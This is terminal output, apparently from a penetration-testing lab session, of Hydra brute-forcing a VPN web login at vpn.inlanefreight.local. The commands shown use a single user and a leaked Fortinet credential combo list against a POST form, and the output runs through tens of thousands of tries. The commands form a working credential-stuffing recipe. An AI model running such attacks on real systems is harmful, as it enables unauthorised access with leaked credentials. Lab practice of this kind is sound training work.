 1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-02 10:53:31
[I] ⋊> /o/w/s/P/Leaked-Databases on master × sudo hydra -l admin -P  -f vpn.inlanefreight.local  http-post-form "/verify.php:username=^USER^&password=^PASS^:F=Access denied"^C 10:53:31
[I] ⋊> /o/w/s/P/Leaked-Databases on master × hydra -C /opt/wordlist/seclist/Passwords/Leaked-Databases/fortinet-2021_clean-combos.txt -f vpn.inlanefreight.local  http-post-form "/verif
y.php:username=^USER^&credential=^PASS^&submit=:F=Access denied"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-02 10:59:15
[DATA] max 16 tasks per 1 server, overall 16 tasks, 97717 login tries, ~6108 tries per task
[DATA] attacking http-post-form://vpn.inlanefreight.local:80/verify.php:username=^USER^&credential=^PASS^&submit=:F=Access denied
[STATUS] 1134.00 tries/min, 1134 tries in 00:01h, 96583 to do in 01:26h, 16 active
[STATUS] 1274.67 tries/min, 3824 tries in 00:03h, 93893 to do in 01:14h, 16 active
[ERROR] Can not create restore file (./hydra.restore) - Permission denied
[STATUS] 1294.29 tries/min, 9060 tries in 00:07h, 88657 to do in 01:09h, 16 active
[STATUS] 1297.53 tries/min, 19463 tries in 00:15h, 78254 to do in 01:01h, 16 active
[STATUS] 1305.35 tries/min, 40466 tries in 00:31h, 57251 to do in 00:44h, 16 active
[STATUS] 1300.30 tries/min, 61114 tries in 00:47h, 36603 to do in 00:29h, 16 active
[STATUS] 1305.59 tries/min, 82252 tries in 01:03h, 15465 to do in 00:12h, 16 active